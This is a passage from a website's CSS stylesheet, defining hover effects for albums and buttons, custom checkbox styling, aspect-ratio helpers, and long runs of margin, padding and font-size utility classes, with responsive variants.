.wrp-effect-album .effect-video::before {
    content: "\ec63";
}
.wrp-effect-album .effect-file::before {
    content: "\ea64";
}
.wrp-effect-album:hover .effect-image::after,
.wrp-effect-album:hover .effect-video::after,
.wrp-effect-album:hover .effect-file::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}
.wrp-effect-album:hover .effect-image::before,
.wrp-effect-album:hover .effect-video::before,
.wrp-effect-album:hover .effect-file::before {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.effect-hover-row tbody tr:hover th,
.effect-hover-row tbody tr:hover td {
    cursor: pointer;
    background-color: #f1f1f1;
}

.effect-hover-row tbody tr:nth-of-type(even) {
    background-color: transparent;
}
.radio-checkbox {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.radio-checkbox input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

.radio-checkbox .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

.radio-checkbox:hover input ~ .checkmark {
  background-color: #ccc;
}

.radio-checkbox input:checked ~ .checkmark {
  background-color: var(--blue);
}

.radio-checkbox .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.radio-checkbox input:checked ~ .checkmark:after {
  display: block;
}

.radio-checkbox .checkmark:after {
  left: 9px;
  top: 3px;
  width: 8px;
  height: 15px;
  border: solid white;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/*------ Button Styles ------*/
.filter-white {
    filter: brightness(0) invert(1);
}

/* Button 1a */
.btn-1a:hover,
.btn-1a:active {
    color: #ffffff !important;
    background: var(--color-hightlight) !important;
}

/* Button 1b */
.btn-1b:before {
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background: var(--color-hightlight);
}

.btn-1b:hover,
.btn-1b:active {
    color: var(--color-hightlight);
}

.btn-1b:hover:before,
.btn-1b:active:before {
    height: 100%;
}

/* Button 1c */
.btn-1c:before {
    width: 0%;
    height: 100%;
    top: 0;
    left: 0;
    background: var(--color-hightlight);
}

.btn-1c:hover,
.btn-1c:active {
    color: #ffffff;
}

.btn-1c:hover:before,
.btn-1c:active:before {
    width: 100%;
}

/* Button 1d */
.btn-1d {
    overflow: hidden;
}

.btn-1d:before {
    width: 0;
    height: 103%;
    top: 50%;
    left: 50%;
    background: var(--color-hightlight);
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.btn-1d:hover,
.btn-1d:active {
    color: #fff;
}

.btn-1d:hover:before {
    width: 90%;
    opacity: 1;
}

.btn-1d:active:before {
    width: 101%;
    opacity: 1;
}

/* Button 1e */
.btn-1e {
    overflow: hidden;
}
.border-hover:hover{
    border-color: var(--color-hightlight) !important;
}
.btn-1e:before {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(20deg);
}

.btn-1e:hover,
.btn-1e:active {
    color: var(--color-hightlight);
}

.btn-1e:hover:before {
    height: 260%;
    opacity: 1;
}

.btn-1e:active:before {
    height: 400%;
    opacity: 1;
}

/* Button 1f */
.btn-1f {
    overflow: hidden;
}

.btn-1f:before {
    width: 101%;
    height: 0;
    top: 50%;
    left: 50%;
    background: var(--color-hightlight);
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.btn-1f:hover,
.btn-1f:active {
    color: var(--color-hightlight);
}

.btn-1f:hover:before {
    height: 75%;
    opacity: 1;
}

.btn-1f:active:before {
    height: 130%;
    opacity: 1;
}
.space-5 {
    margin-right: -5px;
    margin-left: -5px;
}
.space-5>div {
    padding-right: 5px;
    padding-left: 5px;
}
.space-10 {
    margin-right: -10px;
    margin-left: -10px;
}
.space-10>div {
    padding-right: 10px;
    padding-left: 10px;
}
.text-decoration-underline {
    text-decoration: underline;
}
.bg-hightlight {
    background-color: var(--color-hightlight);
}
.bg-purple {
    background-color: var(--purple);
}
.color-teal {
    color: var(--teal);
}
.color-blue-black {
    color: var(--blue-black);
}
.color-blue {
    color: var(--blue);
}
.color-blue-light {
    color: var(--blue-light);
}
.color-purple {
    color: var(--purple);
}
.border-radius-10 {
    border-radius: 10px;
}
.border-radius-15 {
    border-radius: 15px;
}
.box-shadow{
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.16);
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.16);
}
.line-height-section-1 {
    line-height: 1.2;
}
/*------ ratio ------*/
.rti-abs-cover {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.rti-abs-contain {
    object-fit: contain;
}

.rti-x2 {
    padding-top: 200%;
}

.rti-150 {
    padding-top: 150%;
}

.rti-130 {
    padding-top: 130%;
}

.rti-100 {
    padding-top: 100%;
}

.rti-95 {
    padding-top: 95%;
}

.rti-75 {
    padding-top: 75%;
}

.rti-66 {
    padding-top: 66.66%;
}

.rti-62 {
    padding-top: 62.5%;
}

.rti-56 {
    padding-top: 56.25%;
}

.rti-25 {
    padding-top: 25%;
}
.rti-35 {
    padding-top: 35%;
}
.ratio-custome-110{
    padding-top: 110%;
}
/*------ margin - padding - font size ------*/

.m-0 {
    margin: 0px !important;
}
.my-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
.mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.mt-0 {
    margin-top: 0px !important;
}
.mr-0 {
    margin-right: 0px !important;
}
.mb-0 {
    margin-bottom: 0px !important;
}
.ml-0 {
    margin-left: 0px !important;
}
.p-0 {
    padding: 0px !important;
}
.py-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.pt-0 {
    padding-top: 0px !important;
}
.pr-0 {
    padding-right: 0px !important;
}
.pb-0 {
    padding-bottom: 0px !important;
}
.pl-0 {
    padding-left: 0px !important;
}

.m-5 {
    margin: 5px !important;
}
.my-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
}
.mx-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
}
.mt-5 {
    margin-top: 5px !important;
}
.mr-5 {
    margin-right: 5px !important;
}
.mb-5 {
    margin-bottom: 5px !important;
}
.ml-5 {
    margin-left: 5px !important;
}
.p-5 {
    padding: 5px !important;
}
.py-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.px-5 {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.pt-5 {
    padding-top: 5px !important;
}
.pr-5 {
    padding-right: 5px !important;
}
.pb-5 {
    padding-bottom: 5px !important;
}
.pl-5 {
    padding-left: 5px !important;
}
.py-7 {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
}
.m-10 {
    margin: 10px !important;
}
.my-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}
.mx-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
}
.mt-10 {
    margin-top: 10px !important;
}
.mr-10 {
    margin-right: 10px !important;
}
.mb-10 {
    margin-bottom: 10px !important;
}
.ml-10 {
    margin-left: 10px !important;
}
.p-10 {
    padding: 10px !important;
}
.py-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.px-10 {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.pt-10 {
    padding-top: 10px !important;
}
.pr-10 {
    padding-right: 10px !important;
}
.pb-10 {
    padding-bottom: 10px !important;
}
.pl-10 {
    padding-left: 10px !important;
}
.m-15 {
    margin: 15px !important;
}
.my-15 {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}
.mx-15 {
    margin-left: 15px !important;
    margin-right: 15px !important;
}
.mt-15 {
    margin-top: 15px !important;
}
.mr-15 {
    margin-right: 15px !important;
}
.mb-15 {
    margin-bottom: 15px !important;
}
.ml-15 {
    margin-left: 15px !important;
}
.p-15 {
    padding: 15px !important;
}
.py-15 {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
}
.px-15 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.pt-15 {
    padding-top: 15px !important;
}
.pr-15 {
    padding-right: 15px !important;
}
.pb-15 {
    padding-bottom: 15px !important;
}
.pl-15 {
    padding-left: 15px !important;
}
.m-20 {
    margin: 20px !important;
}
.my-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}
.mx-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
}
.mt-20 {
    margin-top: 20px !important;
}
.mr-20 {
    margin-right: 20px !important;
}
.mb-20 {
    margin-bottom: 20px !important;
}
.ml-20 {
    margin-left: 20px !important;
}
.p-20 {
    padding: 20px !important;
}
.py-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.px-20 {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.pt-20 {
    padding-top: 20px !important;
}
.pr-20 {
    padding-right: 20px !important;
}
.pb-20 {
    padding-bottom: 20px !important;
}
.pl-20 {
    padding-left: 20px !important;
}
.m-25 {
    margin: 25px !important;
}
.my-25 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
}
.mx-25 {
    margin-left: 25px !important;
    margin-right: 25px !important;
}
.mt-25 {
    margin-top: 25px !important;
}
.mr-25 {
    margin-right: 25px !important;
}
.mb-25 {
    margin-bottom: 25px !important;
}
.ml-25 {
    margin-left: 25px !important;
}
.p-25 {
    padding: 25px !important;
}
.py-25 {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}
.px-25 {
    padding-left: 25px !important;
    padding-right: 25px !important;
}
.pt-25 {
    padding-top: 25px !important;
}
.pr-25 {
    padding-right: 25px !important;
}
.pb-25 {
    padding-bottom: 25px !important;
}
.pl-25 {
    padding-left: 25px !important;
}
.m-30 {
    margin: 30px !important;
}
.my-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}
.mx-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
}
.mt-30 {
    margin-top: 30px !important;
}
.mr-30 {
    margin-right: 30px !important;
}
.mb-30 {
    margin-bottom: 30px !important;
}
.ml-30 {
    margin-left: 30px !important;
}
.p-30 {
    padding: 30px !important;
}
.py-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
.px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
}
.pt-30 {
    padding-top: 30px !important;
}
.pr-30 {
    padding-right: 30px !important;
}
.pb-30 {
    padding-bottom: 30px !important;
}
.pl-30 {
    padding-left: 30px !important;
}
.m-35 {
    margin: 35px !important;
}
.my-35 {
    margin-top: 35px !important;
    margin-bottom: 35px !important;
}
.mx-35 {
    margin-left: 35px !important;
    margin-right: 35px !important;
}
.mt-35 {
    margin-top: 35px !important;
}
.mr-35 {
    margin-right: 35px !important;
}
.mb-35 {
    margin-bottom: 35px !important;
}
.ml-35 {
    margin-left: 35px !important;
}
.p-35 {
    padding: 35px !important;
}
.py-35 {
    padding-top: 35px !important;
    padding-bottom: 35px !important;
}
.px-35 {
    padding-left: 35px !important;
    padding-right: 35px !important;
}
.pt-35 {
    padding-top: 35px !important;
}
.pr-35 {
    padding-right: 35px !important;
}
.pb-35 {
    padding-bottom: 35px !important;
}
.pl-35 {
    padding-left: 35px !important;
}
.m-40 {
    margin: 40px !important;
}
.my-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}
.mx-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
}
.mt-40 {
    margin-top: 40px !important;
}
.mr-40 {
    margin-right: 40px !important;
}
.mb-40 {
    margin-bottom: 40px !important;
}
.ml-40 {
    margin-left: 40px !important;
}
.p-40 {
    padding: 40px !important;
}
.py-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.px-40 {
    padding-left: 40px !important;
    padding-right: 40px !important;
}
.pt-40 {
    padding-top: 40px !important;
}
.pr-40 {
    padding-right: 40px !important;
}
.pb-40 {
    padding-bottom: 40px !important;
}
.pl-40 {
    padding-left: 40px !important;
}
.m-45 {
    margin: 45px !important;
}
.my-45 {
    margin-top: 45px !important;
    margin-bottom: 45px !important;
}
.mx-45 {
    margin-left: 45px !important;
    margin-right: 45px !important;
}
.mt-45 {
    margin-top: 45px !important;
}
.mr-45 {
    margin-right: 45px !important;
}
.mb-45 {
    margin-bottom: 45px !important;
}
.ml-45 {
    margin-left: 45px !important;
}
.p-45 {
    padding: 45px !important;
}
.py-45 {
    padding-top: 45px !important;
    padding-bottom: 45px !important;
}
.px-45 {
    padding-left: 45px !important;
    padding-right: 45px !important;
}
.pt-45 {
    padding-top: 45px !important;
}
.pr-45 {
    padding-right: 45px !important;
}
.pb-45 {
    padding-bottom: 45px !important;
}
.pl-45 {
    padding-left: 45px !important;
}
.m-50 {
    margin: 50px !important;
}
.my-50 {
    margin-top: 50px !important;
    margin-bottom: 50px !important;
}
.mx-50 {
    margin-left: 50px !important;
    margin-right: 50px !important;
}
.mt-50 {
    margin-top: 50px !important;
}
.mr-50 {
    margin-right: 50px !important;
}
.mb-50 {
    margin-bottom: 50px !important;
}
.ml-50 {
    margin-left: 50px !important;
}
.p-50 {
    padding: 50px !important;
}
.py-50 {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}
.px-50 {
    padding-left: 50px !important;
    padding-right: 50px !important;
}
.pt-50 {
    padding-top: 50px !important;
}
.pr-50 {
    padding-right: 50px !important;
}
.pb-50 {
    padding-bottom: 50px !important;
}
.pl-50 {
    padding-left: 50px !important;
}
.m-55 {
    margin: 55px !important;
}
.my-55 {
    margin-top: 55px !important;
    margin-bottom: 55px !important;
}
.mx-55 {
    margin-left: 55px !important;
    margin-right: 55px !important;
}
.mt-55 {
    margin-top: 55px !important;
}
.mr-55 {
    margin-right: 55px !important;
}
.mb-55 {
    margin-bottom: 55px !important;
}
.ml-55 {
    margin-left: 55px !important;
}
.p-55 {
    padding: 55px !important;
}
.py-55 {
    padding-top: 55px !important;
    padding-bottom: 55px !important;
}
.px-55 {
    padding-left: 55px !important;
    padding-right: 55px !important;
}
.pt-55 {
    padding-top: 55px !important;
}
.pr-55 {
    padding-right: 55px !important;
}
.pb-55 {
    padding-bottom: 55px !important;
}
.pl-55 {
    padding-left: 55px !important;
}
.m-60 {
    margin: 60px !important;
}
.my-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
}
.mx-60 {
    margin-left: 60px !important;
    margin-right: 60px !important;
}
.mt-60 {
    margin-top: 60px !important;
}
.mr-60 {
    margin-right: 60px !important;
}
.mb-60 {
    margin-bottom: 60px !important;
}
.ml-60 {
    margin-left: 60px !important;
}
.p-60 {
    padding: 60px !important;
}
.py-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}
.px-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
}
.pt-60 {
    padding-top: 60px !important;
}
.pr-60 {
    padding-right: 60px !important;
}
.pb-60 {
    padding-bottom: 60px !important;
}
.pl-60 {
    padding-left: 60px !important;
}
.m-65 {
    margin: 65px !important;
}
.my-65 {
    margin-top: 65px !important;
    margin-bottom: 65px !important;
}
.mx-65 {
    margin-left: 65px !important;
    margin-right: 65px !important;
}
.mt-65 {
    margin-top: 65px !important;
}
.mr-65 {
    margin-right: 65px !important;
}
.mb-65 {
    margin-bottom: 65px !important;
}
.ml-65 {
    margin-left: 65px !important;
}
.p-65 {
    padding: 65px !important;
}
.py-65 {
    padding-top: 65px !important;
    padding-bottom: 65px !important;
}
.px-65 {
    padding-left: 65px !important;
    padding-right: 65px !important;
}
.pt-65 {
    padding-top: 65px !important;
}
.pr-65 {
    padding-right: 65px !important;
}
.pb-65 {
    padding-bottom: 65px !important;
}
.pl-65 {
    padding-left: 65px !important;
}
.m-70 {
    margin: 70px !important;
}
.my-70 {
    margin-top: 70px !important;
    margin-bottom: 70px !important;
}
.mx-70 {
    margin-left: 70px !important;
    margin-right: 70px !important;
}
.mt-70 {
    margin-top: 70px !important;
}
.mr-70 {
    margin-right: 70px !important;
}
.mb-70 {
    margin-bottom: 70px !important;
}
.ml-70 {
    margin-left: 70px !important;
}
.p-70 {
    padding: 70px !important;
}
.py-70 {
    padding-top: 70px !important;
    padding-bottom: 70px !important;
}
.px-70 {
    padding-left: 70px !important;
    padding-right: 70px !important;
}
.pt-70 {
    padding-top: 70px !important;
}
.pr-70 {
    padding-right: 70px !important;
}
.pb-70 {
    padding-bottom: 70px !important;
}
.pl-70 {
    padding-left: 70px !important;
}
.m-75 {
    margin: 75px !important;
}
.my-75 {
    margin-top: 75px !important;
    margin-bottom: 75px !important;
}
.mx-75 {
    margin-left: 75px !important;
    margin-right: 75px !important;
}
.mt-75 {
    margin-top: 75px !important;
}
.mr-75 {
    margin-right: 75px !important;
}
.mb-75 {
    margin-bottom: 75px !important;
}
.ml-75 {
    margin-left: 75px !important;
}
.p-75 {
    padding: 75px !important;
}
.py-75 {
    padding-top: 75px !important;
    padding-bottom: 75px !important;
}
.px-75 {
    padding-left: 75px !important;
    padding-right: 75px !important;
}
.pt-75 {
    padding-top: 75px !important;
}
.pr-75 {
    padding-right: 75px !important;
}
.pb-75 {
    padding-bottom: 75px !important;
}
.pl-75 {
    padding-left: 75px !important;
}
.m-80 {
    margin: 80px !important;
}
.my-80 {
    margin-top: 80px !important;
    margin-bottom: 80px !important;
}
.mx-80 {
    margin-left: 80px !important;
    margin-right: 80px !important;
}
.mt-80 {
    margin-top: 80px !important;
}
.mr-80 {
    margin-right: 80px !important;
}
.mb-80 {
    margin-bottom: 80px !important;
}
.ml-80 {
    margin-left: 80px !important;
}
.p-80 {
    padding: 80px !important;
}
.py-80 {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
}
.px-80 {
    padding-left: 80px !important;
    padding-right: 80px !important;
}
.pt-80 {
    padding-top: 80px !important;
}
.pr-80 {
    padding-right: 80px !important;
}
.pb-80 {
    padding-bottom: 80px !important;
}
.pl-80 {
    padding-left: 80px !important;
}
.m-85 {
    margin: 85px !important;
}
.my-85 {
    margin-top: 85px !important;
    margin-bottom: 85px !important;
}
.mx-85 {
    margin-left: 85px !important;
    margin-right: 85px !important;
}
.mt-85 {
    margin-top: 85px !important;
}
.mr-85 {
    margin-right: 85px !important;
}
.mb-85 {
    margin-bottom: 85px !important;
}
.ml-85 {
    margin-left: 85px !important;
}
.p-85 {
    padding: 85px !important;
}
.py-85 {
    padding-top: 85px !important;
    padding-bottom: 85px !important;
}
.px-85 {
    padding-left: 85px !important;
    padding-right: 85px !important;
}
.pt-85 {
    padding-top: 85px !important;
}
.pr-85 {
    padding-right: 85px !important;
}
.pb-85 {
    padding-bottom: 85px !important;
}
.pl-85 {
    padding-left: 85px !important;
}
.line-height-25 {
    line-height: 25px;
}
.line-height-62 {
    line-height: 62px;
}
.image-48x48 {
    height: 48px;
    width: 48px;
    object-fit: cover;
}
.fs-48 {
    font-size: 48px !important;
}
.fs-47 {
    font-size: 47px !important;
}
.fs-46 {
    font-size: 46px !important;
}
.fs-45 {
    font-size: 45px !important;
}
.fs-44 {
    font-size: 44px !important;
}
.fs-43 {
    font-size: 43px !important;
}
.fs-42 {
    font-size: 42px !important;
}
.fs-41 {
    font-size: 41px !important;
}
.fs-40 {
    font-size: 40px !important;
}
.fs-39 {
    font-size: 39px !important;
}
.fs-38 {
    font-size: 38px !important;
}
.fs-37 {
    font-size: 37px !important;
}
.fs-36 {
    font-size: 36px !important;
}
.fs-35 {
    font-size: 35px !important;
}
.fs-34 {
    font-size: 34px !important;
}
.fs-33 {
    font-size: 33px !important;
}
.fs-32 {
    font-size: 32px !important;
}
.fs-31 {
    font-size: 31px !important;
}
.fs-30 {
    font-size: 30px !important;
}
.fs-29 {
    font-size: 29px !important;
}
.fs-28 {
    font-size: 28px !important;
}
.fs-27 {
    font-size: 27px !important;
}
.fs-26 {
    font-size: 26px !important;
}
.fs-25 {
    font-size: 25px !important;
}
.fs-24 {
    font-size: 24px !important;
}
.fs-23 {
    font-size: 23px !important;
}
.fs-22 {
    font-size: 22px !important;
}
.fs-21 {
    font-size: 21px !important;
}
.fs-20 {
    font-size: 20px !important;
}
.fs-19 {
    font-size: 19px !important;
}
.fs-18 {
    font-size: 18px !important;
}
.fs-17 {
    font-size: 17px !important;
}
.fs-16 {
    font-size: 16px !important;
}
.fs-15 {
    font-size: 15px !important;
}
.fs-14 {
    font-size: 14px !important;
}
.fs-13 {
    font-size: 13px !important;
}
.fs-12 {
    font-size: 12px !important;
}
.fs-11 {
    font-size: 11px !important;
}
.fs-10 {
    font-size: 10px !important;
}

.w-35{
    width:35%
}
.w-65{
    width:65%
}
.w-10{
    width:10%
}
.w-15{
    width:15%
}
.w-25{
    width:25%
}
.w-30{
    width:30%
}
.input-hover.form-control:hover,
.input-hover.form-control:focus,
.input-hover.bootstrap-select>.dropdown-toggle:hover,
.input-hover.bootstrap-select>.dropdown-toggle:focus{
    border-color: var(--color-hightlight) !important;
}
.flex-4 {
    flex: 0 0 25%;
}
.flex-3 {
    flex: 0 0 33.333%;
}
/*------ Small 576px ------*/
@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0px !important;
    }
    .my-sm-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-sm-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-sm-0 {
        margin-top: 0px !important;
    }
    .mr-sm-0 {
        margin-right: 0px !important;
    }
    .mb-sm-0 {
        margin-bottom: 0px !important;
    }
    .ml-sm-0 {
        margin-left: 0px !important;
    }
    .p-sm-0 {
        padding: 0px !important;
    }
    .py-sm-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-sm-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-sm-0 {
        padding-top: 0px !important;
    }
    .pr-sm-0 {
        padding-right: 0px !important;
    }
    .pb-sm-0 {
        padding-bottom: 0px !important;
    }
    .pl-sm-0 {
        padding-left: 0px !important;
    }
    .m-sm-5 {
        margin: 5px !important;
    }
    .my-sm-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-sm-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-sm-5 {
        margin-top: 5px !important;
    }
    .mr-sm-5 {
        margin-right: 5px !important;
    }
    .mb-sm-5 {
        margin-bottom: 5px !important;
    }
    .ml-sm-5 {
        margin-left: 5px !important;
    }
    .p-sm-5 {
        padding: 5px !important;
    }
    .py-sm-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-sm-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-sm-5 {
        padding-top: 5px !important;
    }
    .pr-sm-5 {
        padding-right: 5px !important;
    }
    .pb-sm-5 {
        padding-bottom: 5px !important;
    }
    .pl-sm-5 {
        padding-left: 5px !important;
    }
    .m-sm-10 {
        margin: 10px !important;
    }
    .my-sm-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-sm-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-sm-10 {
        margin-top: 10px !important;
    }
    .mr-sm-10 {
        margin-right: 10px !important;
    }
    .mb-sm-10 {
        margin-bottom: 10px !important;
    }
    .ml-sm-10 {
        margin-left: 10px !important;
    }
    .p-sm-10 {
        padding: 10px !important;
    }
    .py-sm-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-sm-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-sm-10 {
        padding-top: 10px !important;
    }
    .pr-sm-10 {
        padding-right: 10px !important;
    }
    .pb-sm-10 {
        padding-bottom: 10px !important;
    }
    .pl-sm-10 {
        padding-left: 10px !important;
    }
    .m-sm-15 {
        margin: 15px !important;
    }
    .my-sm-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-sm-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-sm-15 {
        margin-top: 15px !important;
    }
    .mr-sm-15 {
        margin-right: 15px !important;
    }
    .mb-sm-15 {
        margin-bottom: 15px !important;
    }
    .ml-sm-15 {
        margin-left: 15px !important;
    }
    .p-sm-15 {
        padding: 15px !important;
    }
    .py-sm-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-sm-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-sm-15 {
        padding-top: 15px !important;
    }
    .pr-sm-15 {
        padding-right: 15px !important;
    }
    .pb-sm-15 {
        padding-bottom: 15px !important;
    }
    .pl-sm-15 {
        padding-left: 15px !important;
    }
    .m-sm-20 {
        margin: 20px !important;
    }
    .my-sm-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-sm-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-sm-20 {
        margin-top: 20px !important;
    }
    .mr-sm-20 {
        margin-right: 20px !important;
    }
    .mb-sm-20 {
        margin-bottom: 20px !important;
    }
    .ml-sm-20 {
        margin-left: 20px !important;
    }
    .p-sm-20 {
        padding: 20px !important;
    }
    .py-sm-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-sm-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-sm-20 {
        padding-top: 20px !important;
    }
    .pr-sm-20 {
        padding-right: 20px !important;
    }
    .pb-sm-20 {
        padding-bottom: 20px !important;
    }
    .pl-sm-20 {
        padding-left: 20px !important;
    }
    .m-sm-25 {
        margin: 25px !important;
    }
    .my-sm-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-sm-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-sm-25 {
        margin-top: 25px !important;
    }
    .mr-sm-25 {
        margin-right: 25px !important;
    }
    .mb-sm-25 {
        margin-bottom: 25px !important;
    }
    .ml-sm-25 {
        margin-left: 25px !important;
    }
    .p-sm-25 {
        padding: 25px !important;
    }
    .py-sm-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-sm-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-sm-25 {
        padding-top: 25px !important;
    }
    .pr-sm-25 {
        padding-right: 25px !important;
    }
    .pb-sm-25 {
        padding-bottom: 25px !important;
    }
    .pl-sm-25 {
        padding-left: 25px !important;
    }
    .m-sm-30 {
        margin: 30px !important;
    }
    .my-sm-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-sm-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-sm-30 {
        margin-top: 30px !important;
    }
    .mr-sm-30 {
        margin-right: 30px !important;
    }
    .mb-sm-30 {
        margin-bottom: 30px !important;
    }
    .ml-sm-30 {
        margin-left: 30px !important;
    }
    .p-sm-30 {
        padding: 30px !important;
    }
    .py-sm-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-sm-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-sm-30 {
        padding-top: 30px !important;
    }
    .pr-sm-30 {
        padding-right: 30px !important;
    }
    .pb-sm-30 {
        padding-bottom: 30px !important;
    }
    .pl-sm-30 {
        padding-left: 30px !important;
    }
    .m-sm-35 {
        margin: 35px !important;
    }
    .my-sm-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-sm-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-sm-35 {
        margin-top: 35px !important;
    }
    .mr-sm-35 {
        margin-right: 35px !important;
    }
    .mb-sm-35 {
        margin-bottom: 35px !important;
    }
    .ml-sm-35 {
        margin-left: 35px !important;
    }
    .p-sm-35 {
        padding: 35px !important;
    }
    .py-sm-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-sm-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-sm-35 {
        padding-top: 35px !important;
    }
    .pr-sm-35 {
        padding-right: 35px !important;
    }
    .pb-sm-35 {
        padding-bottom: 35px !important;
    }
    .pl-sm-35 {
        padding-left: 35px !important;
    }
    .m-sm-40 {
        margin: 40px !important;
    }
    .my-sm-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-sm-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-sm-40 {
        margin-top: 40px !important;
    }
    .mr-sm-40 {
        margin-right: 40px !important;
    }
    .mb-sm-40 {
        margin-bottom: 40px !important;
    }
    .ml-sm-40 {
        margin-left: 40px !important;
    }
    .p-sm-40 {
        padding: 40px !important;
    }
    .py-sm-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-sm-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-sm-40 {
        padding-top: 40px !important;
